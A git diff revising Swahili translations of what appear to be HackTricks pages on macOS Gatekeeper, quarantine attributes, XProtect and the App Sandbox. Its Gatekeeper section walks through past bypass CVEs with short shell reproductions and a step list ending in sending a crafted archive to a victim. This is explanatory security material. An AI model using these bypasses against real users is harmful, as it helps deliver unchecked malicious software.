> [!NOTE] > **Kuangalia** **halali** ya saini za msimbo ni mchakato **unaohitaji rasilimali nyingi** ambao unajumuisha kuunda **hashes** za kificho za msimbo na rasilimali zake zote zilizofungwa. Aidha, kuangalia halali ya cheti kunahusisha kufanya **ukaguzi mtandaoni** kwa seva za Apple ili kuona kama kimeondolewa baada ya kutolewa. Kwa sababu hizi, ukaguzi kamili wa saini ya msimbo na notarization ni **mgumu kufanywa kila wakati programu inapoanzishwa**.
|
||||
> [!NOTE] > **Kuangalia** **halali** ya saini za msimbo ni mchakato **unaohitaji rasilimali nyingi** ambao unajumuisha kuunda **hashes** za kificho za msimbo na rasilimali zake zote zilizofungashwa. Aidha, kuangalia halali ya cheti kunahusisha kufanya **ukaguzi mtandaoni** kwa seva za Apple ili kuona kama kimeondolewa baada ya kutolewa. Kwa sababu hizi, ukaguzi kamili wa saini ya msimbo na notarization ni **mgumu kufanywa kila wakati programu inapoanzishwa**.
|
||||
>
|
||||
> Kwa hivyo, ukaguzi huu **ufanywa tu wakati wa kutekeleza programu zenye sifa ya kuzuia.**
|
||||
> Kwa hivyo, ukaguzi huu unafanywa **tu wakati wa kutekeleza programu zenye sifa ya kuzuia.**
|
||||
|
||||
> [!WARNING]
|
||||
> Sifa hii lazima iwe **imewekwa na programu inayounda/kupakua** faili.
|
||||
@ -181,7 +178,7 @@ xattr file.png
|
||||
com.apple.macl
|
||||
com.apple.quarantine
|
||||
```
|
||||
Angalia **thamani** ya **sifa** za **kupanuliwa** na upate programu ambayo iliandika sifa ya karantini na:
|
||||
Angalia **thamani** ya **sifa** za **kupanuliwa** na pata programu ambayo iliandika sifa ya karantini na:
|
||||
```bash
|
||||
xattr -l portada.png
|
||||
com.apple.macl:
|
||||
@ -197,11 +194,11 @@ com.apple.quarantine: 00C1;607842eb;Brave;F643CD5F-6071-46AB-83AB-390BA944DEC5
|
||||
# Brave -- App
|
||||
# F643CD5F-6071-46AB-83AB-390BA944DEC5 -- UID assigned to the file downloaded
|
||||
```
|
||||
Kwa kweli mchakato "unaweza kuweka bendera za karantini kwa faili zinazoundwa" (nimejaribu tayari kutumia bendera ya USER_APPROVED katika faili iliyoundwa lakini haitatumika):
|
||||
Kwa kweli mchakato "unaweza kuweka bendera za karantini kwa faili zinazoundwa" (nimejaribu tayari kutumia bendera ya USER_APPROVED katika faili iliyoundwa lakini haitumiki):
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Kanuni ya Chanzo inatumia bendera za karantini</summary>
|
||||
<summary>Kanuni ya Chanzo kutumia bendera za karantini</summary>
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -277,7 +274,7 @@ Taarifa za karantini pia zinahifadhiwa katika hifadhidata kuu inayosimamiwa na L
|
||||
|
||||
#### **libquarantine.dylb**
|
||||
|
||||
Maktaba hii inatoa kazi kadhaa ambazo zinaruhusu kubadilisha maeneo ya sifa za ziada.
|
||||
Maktaba hii inatoa kazi kadhaa zinazoruhusu kubadilisha maeneo ya sifa za kupanuliwa.
|
||||
|
||||
APIs za `qtn_file_*` zinahusiana na sera za karantini za faili, APIs za `qtn_proc_*` zinatumika kwa michakato (faili zilizoundwa na mchakato). Kazi zisizotolewa za `__qtn_syscall_quarantine*` ndizo zinazotumia sera ambazo zinaita `mac_syscall` na "Quarantine" kama hoja ya kwanza ambayo inatuma maombi kwa `Quarantine.kext`.
|
||||
|
||||
@ -285,7 +282,7 @@ APIs za `qtn_file_*` zinahusiana na sera za karantini za faili, APIs za `qtn_pro
|
||||
|
||||
Kipanuzi cha kernel kinapatikana tu kupitia **cache ya kernel kwenye mfumo**; hata hivyo, unaweza kupakua **Kernel Debug Kit kutoka** [**https://developer.apple.com/**](https://developer.apple.com/), ambayo itakuwa na toleo lililosimbwa la kipanuzi.
|
||||
|
||||
Kext hii itashughulikia kupitia MACF simu kadhaa ili kukamata matukio yote ya mzunguko wa maisha ya faili: Uundaji, ufunguzi, upatanishi, kuunganisha... hata `setxattr` ili kuzuia kuweka sifa ya ziada ya `com.apple.quarantine`.
|
||||
Kext hii itashughulikia kupitia MACF simu kadhaa ili kukamata matukio yote ya mzunguko wa faili: Uundaji, ufunguzi, upatanishi, kuunganisha... hata `setxattr` ili kuzuia kuweka sifa ya kupanuliwa ya `com.apple.quarantine`.
|
||||
|
||||
Pia inatumia MIB kadhaa:
|
||||
|
||||
@ -294,11 +291,11 @@ Pia inatumia MIB kadhaa:
|
||||
|
||||
### XProtect
|
||||
|
||||
XProtect ni kipengele cha ndani cha **anti-malware** katika macOS. XProtect **inaangalia programu yoyote inapozinduliwa au kubadilishwa kwa mara ya kwanza dhidi ya hifadhidata yake** ya malware inayojulikana na aina za faili zisizo salama. Unapopakua faili kupitia programu fulani, kama Safari, Mail, au Messages, XProtect kwa otomatiki inachunguza faili hiyo. Ikiwa inalingana na malware yoyote inayojulikana katika hifadhidata yake, XProtect itazuia **faili hiyo isifanye kazi** na kukujulisha kuhusu tishio hilo.
|
||||
XProtect ni kipengele cha **anti-malware** kilichojengwa ndani ya macOS. XProtect **inaangalia programu yoyote inapozinduliwa au kubadilishwa kwa mara ya kwanza dhidi ya hifadhidata yake** ya malware inayojulikana na aina za faili zisizo salama. Unapopakua faili kupitia programu fulani, kama Safari, Mail, au Messages, XProtect moja kwa moja inachunguza faili hiyo. Ikiwa inalingana na malware yoyote inayojulikana katika hifadhidata yake, XProtect itazuia **faili hiyo isifanye kazi** na kukujulisha kuhusu tishio hilo.
|
||||
|
||||
Hifadhidata ya XProtect **inasasishwa mara kwa mara** na Apple kwa maelezo mapya ya malware, na sasisho haya hupakuliwa na kufungwa kiotomatiki kwenye Mac yako. Hii inahakikisha kwamba XProtect iko daima na habari za hivi punde kuhusu vitisho vinavyojulikana.
|
||||
Hifadhidata ya XProtect **inasasishwa mara kwa mara** na Apple kwa ufafanuzi mpya wa malware, na sasisho hizi zinapakuliwa na kufungwa kiotomatiki kwenye Mac yako. Hii inahakikisha kwamba XProtect iko daima na habari za hivi punde kuhusu vitisho vinavyojulikana.
|
||||
|
||||
Hata hivyo, inafaa kutambua kwamba **XProtect si suluhisho kamili la antivirus**. Inaangalia tu orodha maalum ya vitisho vinavyojulikana na haisahihishi skanning ya upatikanaji kama programu nyingi za antivirus.
|
||||
Hata hivyo, inafaa kutambua kwamba **XProtect si suluhisho kamili la antivirus**. Inakagua tu orodha maalum ya vitisho vinavyojulikana na haisahihishi skanning ya upatikanaji kama programu nyingi za antivirus.
|
||||
|
||||
Unaweza kupata taarifa kuhusu sasisho la hivi punde la XProtect ukikimbia:
|
||||
```bash
|
||||
@ -318,13 +315,13 @@ Kumbuka kwamba kuna App nyingine katika **`/Library/Apple/System/Library/CoreSer
|
||||
> [!CAUTION]
|
||||
> Kumbuka kwamba Gatekeeper **haiendeshwi kila wakati** unapotekeleza programu, ni _**AppleMobileFileIntegrity**_ (AMFI) tu itakay **thibitisha saini za msimbo wa kutekeleza** unapotekeleza app ambayo tayari imeendeshwa na kuthibitishwa na Gatekeeper.
|
||||
|
||||
Kwa hivyo, hapo awali ilikuwa inawezekana kutekeleza app ili kuikatia cache na Gatekeeper, kisha **kubadilisha faili zisizotekelezwa za programu** (kama Electron asar au faili za NIB) na ikiwa hakuna kinga nyingine zilizopo, programu hiyo ilitekelezwa na **nyongeza mbaya**.
|
||||
Kwa hivyo, hapo awali ilikuwa inawezekana kutekeleza app ili kuikatia cache na Gatekeeper, kisha **kubadilisha faili zisizotekelezwa za programu** (kama Electron asar au NIB files) na ikiwa hakuna kinga nyingine zilizopo, programu hiyo ilitekelezwa na **nyongeza mbaya**.
|
||||
|
||||
Hata hivyo, sasa hii haiwezekani kwa sababu macOS **inazuia kubadilisha faili** ndani ya bundles za programu. Hivyo, ukijaribu shambulio la [Dirty NIB](../macos-proces-abuse/macos-dirty-nib.md), utaona kwamba si tena inawezekana kulitumia kwa sababu baada ya kutekeleza app ili kuikatia cache na Gatekeeper, huwezi kubadilisha bundle. Na ikiwa badala yake unabadilisha jina la saraka ya Contents kuwa NotCon (kama ilivyoonyeshwa katika exploit), kisha kutekeleza binary kuu ya app ili kuikatia cache na Gatekeeper, itasababisha kosa na haitatekelezwa.
|
||||
Hata hivyo, sasa hii haiwezekani kwa sababu macOS **inazuia kubadilisha faili** ndani ya bundles za programu. Hivyo, ukijaribu shambulio la [Dirty NIB](../macos-proces-abuse/macos-dirty-nib.md), utagundua kwamba si tena inawezekana kulitumia kwa sababu baada ya kutekeleza app ili kuikatia cache na Gatekeeper, huwezi kubadilisha bundle. Na ikiwa badala yake unabadilisha jina la saraka ya Contents kuwa NotCon (kama ilivyoonyeshwa katika exploit), kisha kutekeleza binary kuu ya app ili kuikatia cache na Gatekeeper, itasababisha kosa na haitatekelezwa.
|
||||
|
||||
## Mipango ya Kuepuka Gatekeeper
|
||||
|
||||
Njia yoyote ya kuepuka Gatekeeper (kufanikiwa kumfanya mtumiaji apakue kitu na kukitekeleza wakati Gatekeeper inapaswa kukataa) inachukuliwa kuwa udhaifu katika macOS. Hizi ni baadhi ya CVEs zilizotolewa kwa mbinu ambazo ziliruhusu kuepuka Gatekeeper katika siku za nyuma:
|
||||
Njia yoyote ya kuepuka Gatekeeper (kufanikiwa kumfanya mtumiaji apakue kitu na kukitekeleza wakati Gatekeeper inapaswa kukataa) inachukuliwa kama udhaifu katika macOS. Hizi ni baadhi ya CVEs zilizotolewa kwa mbinu ambazo ziliruhusu kuepuka Gatekeeper katika siku za nyuma:
|
||||
|
||||
### [CVE-2021-1810](https://labs.withsecure.com/publications/the-discovery-of-cve-2021-1810)
|
||||
|
||||
@ -344,15 +341,15 @@ Angalia [**ripoti ya asili**](https://ronmasas.com/posts/bypass-macos-gatekeeper
|
||||
|
||||
### [CVE-2022-22616](https://www.jamf.com/blog/jamf-threat-labs-safari-vuln-gatekeeper-bypass/)
|
||||
|
||||
Katika kuepuka hii, faili ya zip iliundwa na programu ikianza kubana kutoka `application.app/Contents` badala ya `application.app`. Kwa hivyo, **sifa ya karantini** ilitumika kwa **faili zote kutoka `application.app/Contents`** lakini **siyo kwa `application.app`**, ambayo ilikuwa inakaguliwa na Gatekeeper, hivyo Gatekeeper iliepukwa kwa sababu wakati `application.app` iliposhughulikiwa **haikuwa na sifa ya karantini.**
|
||||
Katika kuepuka hii, faili ya zip iliundwa na programu ikianza kubana kutoka `application.app/Contents` badala ya `application.app`. Kwa hivyo, **sifa ya karantini** ilitumika kwa **faili zote kutoka `application.app/Contents`** lakini **siyo kwa `application.app`**, ambayo ilikuwa inakaguliwa na Gatekeeper, hivyo Gatekeeper iliepukwa kwa sababu wakati `application.app` ilipokanzwa **haikuwa na sifa ya karantini.**
|
||||
```bash
|
||||
zip -r test.app/Contents test.zip
|
||||
```
|
||||
Angalia [**ripoti asilia**](https://www.jamf.com/blog/jamf-threat-labs-safari-vuln-gatekeeper-bypass/) kwa maelezo zaidi.
|
||||
Angalia [**ripoti ya asili**](https://www.jamf.com/blog/jamf-threat-labs-safari-vuln-gatekeeper-bypass/) kwa maelezo zaidi.
|
||||
|
||||
### [CVE-2022-32910](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-32910)
|
||||
|
||||
Hata kama vipengele ni tofauti, matumizi ya udhaifu huu ni sawa sana na ule wa awali. Katika kesi hii, tutaunda Archive ya Apple kutoka **`application.app/Contents`** hivyo **`application.app` haitapata sifa ya karantini** wakati inakandamizwa na **Archive Utility**.
|
||||
Hata kama vipengele ni tofauti, matumizi ya udhaifu huu ni sawa sana na ule wa awali. Katika kesi hii, tutaunda Apple Archive kutoka **`application.app/Contents`** hivyo **`application.app` haitapata sifa ya karantini** wakati inakandamizwa na **Archive Utility**.
|
||||
```bash
|
||||
aa archive -d test.app/Contents -o test.app.aar
|
||||
```
|
||||
@ -391,7 +388,7 @@ Iligundulika kwamba **Google Chrome haikuwa ikipanga sifa ya karantini** kwa fai
|
||||
|
||||
### [CVE-2023-27951](https://redcanary.com/blog/gatekeeper-bypass-vulnerabilities/)
|
||||
|
||||
Mifumo ya faili ya AppleDouble huhifadhi sifa za faili katika faili tofauti inayaanza na `._`, hii husaidia kunakili sifa za faili **katika mashine za macOS**. Hata hivyo, ilionekana kwamba baada ya kufungua faili ya AppleDouble, faili inayaanza na `._` **haikupatiwa sifa ya karantini**.
|
||||
Mifumo ya faili ya AppleDouble huhifadhi sifa za faili katika faili tofauti inayaanza na `._`, hii husaidia kunakili sifa za faili **katika mashine za macOS**. Hata hivyo, ilionekana kwamba baada ya kufungua faili la AppleDouble, faili inayaanza na `._` **haikupatiwa sifa ya karantini**.
|
||||
```bash
|
||||
mkdir test
|
||||
echo a > test/a
|
||||
@ -418,21 +415,17 @@ ln -s ._app.dmg s/app/app.dmg
|
||||
echo "[+] compressing files"
|
||||
aa archive -d s/ -o app.aar
|
||||
```
|
||||
### uchg (kutoka katika [mazungumzo](https://codeblue.jp/2023/result/pdf/cb23-bypassing-macos-security-and-privacy-mechanisms-from-gatekeeper-to-system-integrity-protection-by-koh-nakagawa.pdf))
|
||||
### uchg (kutoka kwa [mazungumzo](https://codeblue.jp/2023/result/pdf/cb23-bypassing-macos-security-and-privacy-mechanisms-from-gatekeeper-to-system-integrity-protection-by-koh-nakagawa.pdf))
|
||||
|
||||
- Unda directory yenye programu.
|
||||
- Ongeza uchg kwenye programu.
|
||||
- Fanya programu kuwa faili ya tar.gz.
|
||||
- Unda directory inayojumuisha app.
|
||||
- Ongeza uchg kwenye app.
|
||||
- Funga app kuwa faili ya tar.gz.
|
||||
- Tuma faili ya tar.gz kwa mwathirika.
|
||||
- Mwathirika anafungua faili ya tar.gz na kuendesha programu.
|
||||
- Gatekeeper haitakagua programu.
|
||||
- Mwathirika anafungua faili ya tar.gz na kuendesha app.
|
||||
- Gatekeeper haitakagua app.
|
||||
|
||||
### Zuia Quarantine xattr
|
||||
|
||||
Katika kifurushi cha ".app" ikiwa xattr ya quarantine haijongezwa, wakati wa kuendesha **Gatekeeper haitasababisha**.
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
Katika kifurushi cha ".app" ikiwa xattr ya quarantine haijongezwa, wakati wa kuendesha **Gatekeeper haitasababisha**.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,9 +4,9 @@
|
||||
|
||||
## Basic Information
|
||||
|
||||
MacOS Sandbox (mwanzo ilijulikana kama Seatbelt) **inapunguza programu** zinazotembea ndani ya sandbox kwa **vitendo vilivyokubaliwa vilivyobainishwa katika profaili ya Sandbox** ambayo programu inatumia. Hii husaidia kuhakikisha kwamba **programu itakuwa ikipata rasilimali zinazotarajiwa tu**.
|
||||
MacOS Sandbox (awali ilijulikana kama Seatbelt) **inapunguza programu** zinazotembea ndani ya sandbox kwa **vitendo vilivyokubaliwa vilivyobainishwa katika profaili ya Sandbox** ambayo programu inatumia. Hii husaidia kuhakikisha kwamba **programu itakuwa inapata rasilimali zinazotarajiwa tu**.
|
||||
|
||||
Programu yoyote yenye **entitlement** **`com.apple.security.app-sandbox`** itatekelezwa ndani ya sandbox. **Apple binaries** kwa kawaida hutekelezwa ndani ya Sandbox, na programu zote kutoka kwa **App Store zina entitlement hiyo**. Hivyo programu kadhaa zitatekelezwa ndani ya sandbox.
|
||||
Programu yoyote yenye **entitlement** **`com.apple.security.app-sandbox`** itatekelezwa ndani ya sandbox. **Apple binaries** kwa kawaida hutekelezwa ndani ya Sandbox, na programu zote kutoka kwa **App Store zina entitlement hiyo**. Hivyo, programu kadhaa zitatekelezwa ndani ya sandbox.
|
||||
|
||||
Ili kudhibiti kile mchakato unaweza au hawezi kufanya, **Sandbox ina hooks** katika karibu kila operesheni ambayo mchakato unaweza kujaribu (ikiwemo syscalls nyingi) kwa kutumia **MACF**. Hata hivyo, **kutegemea** na **entitlements** za programu, Sandbox inaweza kuwa na uvumilivu zaidi kwa mchakato.
|
||||
|
||||
@ -19,7 +19,7 @@ Baadhi ya vipengele muhimu vya Sandbox ni:
|
||||
|
||||
### Containers
|
||||
|
||||
Kila programu iliyowekwa sandbox itakuwa na chombo chake katika `~/Library/Containers/{CFBundleIdentifier}` :
|
||||
Kila programu iliyowekwa sandbox itakuwa na kontena yake katika `~/Library/Containers/{CFBundleIdentifier}` :
|
||||
```bash
|
||||
ls -l ~/Library/Containers
|
||||
total 0
|
||||
@ -30,7 +30,7 @@ drwx------@ 4 username staff 128 Mar 25 14:14 com.apple.Accessibility-Settings
|
||||
drwx------@ 4 username staff 128 Mar 25 14:10 com.apple.ActionKit.BundledIntentHandler
|
||||
[...]
|
||||
```
|
||||
Ndani ya kila folda ya kitambulisho cha kifurushi unaweza kupata **plist** na **Data directory** ya App yenye muundo unaofanana na folda ya Nyumbani:
|
||||
Ndani ya kila folda ya kitambulisho cha kifurushi unaweza kupata **plist** na **Direktori ya Data** ya App yenye muundo unaofanana na folda ya Nyumbani:
|
||||
```bash
|
||||
cd /Users/username/Library/Containers/com.apple.Safari
|
||||
ls -la
|
||||
@ -106,7 +106,7 @@ AAAhAboBAAAAAAgAAABZAO4B5AHjBMkEQAUPBSsGPwsgASABHgEgASABHwEf...
|
||||
[...]
|
||||
```
|
||||
> [!WARNING]
|
||||
> Kila kitu kilichoundwa/kilibadilishwa na programu ya Sandboxed kitapata **sifa ya karantini**. Hii itazuia nafasi ya sandbox kwa kuanzisha Gatekeeper ikiwa programu ya sandbox inajaribu kutekeleza kitu kwa kutumia **`open`**.
|
||||
> Kila kitu kilichoundwa/kilibadilishwa na programu ya Sandboxed kitapata **sifa ya karantini**. Hii itazuia nafasi ya sandbox kwa kuanzisha Gatekeeper ikiwa programu ya sandbox inajaribu kutekeleza kitu kwa **`open`**.
|
||||
|
||||
## Profaili za Sandbox
|
||||
|
||||
@ -131,19 +131,21 @@ Hapa unaweza kupata mfano:
|
||||
)
|
||||
```
|
||||
> [!TIP]
|
||||
> Angalia hii [**utafiti**](https://reverse.put.as/2011/09/14/apple-sandbox-guide-v1-0/) **kuangalia hatua zaidi ambazo zinaweza kuruhusiwa au kukataliwa.**
|
||||
> Angalia hii [**utafiti**](https://reverse.put.as/2011/09/14/apple-sandbox-guide-v1-0/) **kuangalia vitendo zaidi ambavyo vinaweza kuruhusiwa au kukataliwa.**
|
||||
>
|
||||
> Kumbuka kwamba katika toleo lililokusanywa la wasifu, majina ya operesheni yanabadilishwa na entries zao katika array inayojulikana na dylib na kext, na kufanya toleo lililokusanywa kuwa fupi na gumu kusoma.
|
||||
|
||||
Huduma muhimu za **sistimu** pia zinaendesha ndani ya **sandbox** yao maalum kama huduma ya `mdnsresponder`. Unaweza kuona hizi **sandbox profiles** maalum ndani ya:
|
||||
**Huduma muhimu za mfumo** pia zinaendesha ndani ya **sandbox** zao maalum kama huduma ya `mdnsresponder`. Unaweza kuona hizi **sandbox profiles** maalum ndani ya:
|
||||
|
||||
- **`/usr/share/sandbox`**
|
||||
- **`/System/Library/Sandbox/Profiles`**
|
||||
- Profaili nyingine za sandbox zinaweza kuangaliwa katika [https://github.com/s7ephen/OSX-Sandbox--Seatbelt--Profiles](https://github.com/s7ephen/OSX-Sandbox--Seatbelt--Profiles).
|
||||
|
||||
Programu za **App Store** zinatumia **wasifu** **`/System/Library/Sandbox/Profiles/application.sb`**. Unaweza kuangalia katika wasifu huu jinsi ruhusa kama **`com.apple.security.network.server`** inavyoruhusu mchakato kutumia mtandao.
|
||||
Mifumo ya **App Store** hutumia **wasifu** **`/System/Library/Sandbox/Profiles/application.sb`**. Unaweza kuangalia katika wasifu huu jinsi entitlements kama **`com.apple.security.network.server`** inavyoruhusu mchakato kutumia mtandao.
|
||||
|
||||
SIP ni wasifu wa Sandbox unaoitwa platform_profile katika /System/Library/Sandbox/rootless.conf
|
||||
Kisha, baadhi ya **huduma za daemon za Apple** hutumia wasifu tofauti zilizoko katika `/System/Library/Sandbox/Profiles/*.sb` au `/usr/share/sandbox/*.sb`. Sandboxes hizi zinatumika katika kazi kuu inayopiga simu API `sandbox_init_XXX`.
|
||||
|
||||
**SIP** ni wasifu wa Sandbox unaoitwa platform_profile katika `/System/Library/Sandbox/rootless.conf`.
|
||||
|
||||
### Mifano ya Wasifu wa Sandbox
|
||||
|
||||
@ -224,7 +226,7 @@ Pia inawezekana kufuatilia sandbox kwa kutumia **`-t`** parameter: `sandbox-exec
|
||||
|
||||
#### Kupitia API
|
||||
|
||||
Kazi `sandbox_set_trace_path` iliyosafirishwa na `libsystem_sandbox.dylib` inaruhusu kuweka jina la faili la kufuatilia ambapo ukaguzi wa sandbox utaandikwa.\
|
||||
Kazi `sandbox_set_trace_path` iliyosafirishwa na `libsystem_sandbox.dylib` inaruhusu kubainisha jina la faili la kufuatilia ambapo ukaguzi wa sandbox utaandikwa.\
|
||||
Pia inawezekana kufanya kitu kama hicho kwa kuita `sandbox_vtrace_enable()` na kisha kupata makosa ya log kutoka kwenye buffer kwa kuita `sandbox_vtrace_report()`.
|
||||
|
||||
### Ukaguzi wa Sandbox
|
||||
@ -237,11 +239,11 @@ MacOS inahifadhi wasifu wa sandbox wa mfumo katika maeneo mawili: **/usr/share/s
|
||||
|
||||
Na ikiwa programu ya upande wa tatu ina _**com.apple.security.app-sandbox**_ ruhusa, mfumo unatumia wasifu **/System/Library/Sandbox/Profiles/application.sb** kwa mchakato huo.
|
||||
|
||||
Katika iOS, wasifu wa kawaida unaitwa **container** na hatuna uwakilishi wa maandiko wa SBPL. Katika kumbukumbu, sandbox hii inawakilishwa kama mti wa binary wa Ruhusu/Kataa kwa kila ruhusa kutoka sandbox.
|
||||
Katika iOS, wasifu wa default unaitwa **container** na hatuna uwakilishi wa maandiko wa SBPL. Katika kumbukumbu, sandbox hii inawakilishwa kama mti wa binary wa Ruhusu/Kataa kwa kila ruhusa kutoka kwenye sandbox.
|
||||
|
||||
### SBPL Maalum katika programu za App Store
|
||||
|
||||
Inawezekana kwa kampuni kufanya programu zao zifanye kazi **na wasifu wa Sandbox maalum** (badala ya wa kawaida). Wanahitaji kutumia ruhusa **`com.apple.security.temporary-exception.sbpl`** ambayo inahitaji kuidhinishwa na Apple.
|
||||
Inawezekana kwa kampuni kufanya programu zao zifanye kazi **na wasifu wa Sandbox maalum** (badala ya wa default). Wanahitaji kutumia ruhusa **`com.apple.security.temporary-exception.sbpl`** ambayo inahitaji kuidhinishwa na Apple.
|
||||
|
||||
Inawezekana kuangalia ufafanuzi wa ruhusa hii katika **`/System/Library/Sandbox/Profiles/application.sb:`**
|
||||
```scheme
|
||||
@ -253,19 +255,19 @@ Inawezekana kuangalia ufafanuzi wa ruhusa hii katika **`/System/Library/Sandbox/
|
||||
```
|
||||
Hii itafanya **eval string baada ya haki hii** kama profaili ya Sandbox.
|
||||
|
||||
### Kuunda & Kuondoa Profaili ya Sandbox
|
||||
### Kukusanya & Kuondoa Profaili ya Sandbox
|
||||
|
||||
Zana ya **`sandbox-exec`** inatumia kazi `sandbox_compile_*` kutoka `libsandbox.dylib`. Kazi kuu zilizotolewa ni: `sandbox_compile_file` (inatarajia njia ya faili, param `-f`), `sandbox_compile_string` (inatarajia string, param `-p`), `sandbox_compile_name` (inatarajia jina la kontena, param `-n`), `sandbox_compile_entitlements` (inatarajia entitlements plist).
|
||||
|
||||
Toleo hili lililogeuzwa na [**toleo la chanzo wazi la zana sandbox-exec**](https://newosxbook.com/src.jl?tree=listings&file=/sandbox_exec.c) linaruhusu **`sandbox-exec`** kuandika kwenye faili profaili ya sandbox iliyokusanywa.
|
||||
Toleo hili lililogeuzwa na [**toleo lililofunguliwa la zana sandbox-exec**](https://newosxbook.com/src.jl?tree=listings&file=/sandbox_exec.c) linaruhusu **`sandbox-exec`** kuandika kwenye faili profaili ya sandbox iliyokusanywa.
|
||||
|
||||
Zaidi ya hayo, ili kufunga mchakato ndani ya kontena inaweza kuita `sandbox_spawnattrs_set[container/profilename]` na kupitisha kontena au profaili iliyopo.
|
||||
|
||||
## Debug & Kupita Sandbox
|
||||
|
||||
Katika macOS, tofauti na iOS ambapo michakato imewekwa kwenye sandbox tangu mwanzo na kernel, **michakato lazima ijitolee kwenye sandbox yenyewe**. Hii inamaanisha katika macOS, mchakato haujawekewa vizuizi na sandbox hadi uamuzi wa kuingia, ingawa programu za App Store daima zimewekwa kwenye sandbox.
|
||||
Katika macOS, tofauti na iOS ambapo michakato inafungwa kutoka mwanzo na kernel, **michakato lazima ijitolee kwenye sandbox yenyewe**. Hii inamaanisha katika macOS, mchakato hauzuiliwi na sandbox hadi uamuzi wa kuingia, ingawa programu za App Store daima zimefungwa.
|
||||
|
||||
Michakato huwekwa kwenye Sandbox moja kwa moja kutoka userland wanapoanza ikiwa wana haki: `com.apple.security.app-sandbox`. Kwa maelezo ya kina kuhusu mchakato huu angalia:
|
||||
Michakato inafungwa kiotomatiki kutoka userland wanapoanza ikiwa zina haki: `com.apple.security.app-sandbox`. Kwa maelezo ya kina kuhusu mchakato huu angalia:
|
||||
|
||||
{{#ref}}
|
||||
macos-sandbox-debug-and-bypass/
|
||||
@ -283,18 +285,18 @@ Marekebisho yanaruhusu kutoa haki zaidi kwa kitu na yanatoa wito kwa moja ya kaz
|
||||
- `sandbox_extension_issue_generic`
|
||||
- `sandbox_extension_issue_posix_ipc`
|
||||
|
||||
Marekebisho yanawekwa katika slot ya pili ya lebo ya MACF inayoweza kufikiwa kutoka kwa akidi za mchakato. Zifuatazo **`sbtool`** inaweza kufikia habari hii.
|
||||
Marekebisho yanahifadhiwa katika slot ya pili ya lebo ya MACF inayopatikana kutoka kwa akidi za mchakato. Zana ifuatayo **`sbtool`** inaweza kufikia habari hii.
|
||||
|
||||
Kumbuka kwamba marekebisho kwa kawaida yanatolewa na michakato inayoruhusiwa, kwa mfano, `tccd` itatoa token ya marekebisho ya `com.apple.tcc.kTCCServicePhotos` wakati mchakato unajaribu kufikia picha na kuruhusiwa katika ujumbe wa XPC. Kisha, mchakato utahitaji kutumia token ya marekebisho ili iongezwe kwake.\
|
||||
Kumbuka kwamba token za marekebisho ni hexadecimals ndefu ambazo zinaandika ruhusa zilizotolewa. Hata hivyo hazina PID inayoruhusiwa iliyowekwa kwa hivyo mchakato wowote wenye ufikiaji wa token unaweza **kutumiwa na michakato mingi**.
|
||||
Kumbuka kwamba token za marekebisho ni ndefu hexadecimals zinazokodisha ruhusa zilizotolewa. Hata hivyo hazina PID inayoruhusiwa iliyowekwa kwa hivyo mchakato wowote wenye ufikiaji wa token unaweza **kutumiwa na michakato mingi**.
|
||||
|
||||
Kumbuka kwamba marekebisho yanahusiana sana na haki pia, hivyo kuwa na haki fulani kunaweza kutoa moja kwa moja marekebisho fulani.
|
||||
Kumbuka kwamba marekebisho yanahusiana sana na haki pia, hivyo kuwa na haki fulani kunaweza kutoa marekebisho fulani kiotomatiki.
|
||||
|
||||
### **Angalia Haki za PID**
|
||||
|
||||
[**Kulingana na hii**](https://www.youtube.com/watch?v=mG715HcDgO8&t=3011s), kazi za **`sandbox_check`** (ni `__mac_syscall`), zinaweza kuangalia **kama operesheni inaruhusiwa au la** na sandbox katika PID fulani, token ya ukaguzi au kitambulisho cha kipekee.
|
||||
[**Kulingana na hii**](https://www.youtube.com/watch?v=mG715HcDgO8&t=3011s), kazi za **`sandbox_check`** (ni `__mac_syscall`), zinaweza kuangalia **kama operesheni inaruhusiwa au la** na sandbox katika PID fulani, token ya ukaguzi au ID ya kipekee.
|
||||
|
||||
[**Zana sbtool**](http://newosxbook.com/src.jl?tree=listings&file=sbtool.c) (ipate [iliyokusanywa hapa](https://newosxbook.com/articles/hitsb.html)) inaweza kuangalia ikiwa PID inaweza kutekeleza vitendo fulani:
|
||||
[**Zana sbtool**](http://newosxbook.com/src.jl?tree=listings&file=sbtool.c) (ipate [iliyokusanywa hapa](https://newosxbook.com/articles/hitsb.html)) inaweza kuangalia kama PID inaweza kutekeleza vitendo fulani:
|
||||
```bash
|
||||
sbtool <pid> mach #Check mac-ports (got from launchd with an api)
|
||||
sbtool <pid> file /tmp #Check file access
|
||||
@ -305,7 +307,7 @@ sbtool <pid> all
|
||||
|
||||
Inawezekana pia kusitisha na kuondoa kusitishwa kwa sandbox kwa kutumia kazi `sandbox_suspend` na `sandbox_unsuspend` kutoka `libsystem_sandbox.dylib`.
|
||||
|
||||
Kumbuka kwamba ili kuita kazi ya kusitisha, haki fulani zinakaguliwa ili kuidhinisha mwito kama:
|
||||
Kumbuka kwamba ili kuita kazi ya kusitisha, haki fulani zinakaguliwa ili kuidhinisha mwitikiaji kuitumia kama:
|
||||
|
||||
- com.apple.private.security.sandbox-manager
|
||||
- com.apple.security.print
|
||||
@ -317,11 +319,11 @@ Kito hiki cha mfumo (#381) kinatarajia hoja ya kwanza ya maandiko ambayo itaonye
|
||||
|
||||
Kazi `___sandbox_ms` inafunga `mac_syscall` ikionyesha katika hoja ya kwanza `"Sandbox"` kama vile `___sandbox_msp` ni kifungashio cha `mac_set_proc` (#387). Kisha, baadhi ya misimbo inayoungwa mkono na `___sandbox_ms` inaweza kupatikana katika jedwali hili:
|
||||
|
||||
- **set_profile (#0)**: Tumia wasifu uliokamilishwa au uliotajwa kwa mchakato.
|
||||
- **set_profile (#0)**: Tumia wasifu uliokamilishwa au uliopewa jina kwa mchakato.
|
||||
- **platform_policy (#1)**: Lazimisha ukaguzi wa sera maalum za jukwaa (hubadilika kati ya macOS na iOS).
|
||||
- **check_sandbox (#2)**: Fanya ukaguzi wa mkono wa operesheni maalum ya sandbox.
|
||||
- **note (#3)**: Ongeza anoteshini kwa Sandbox
|
||||
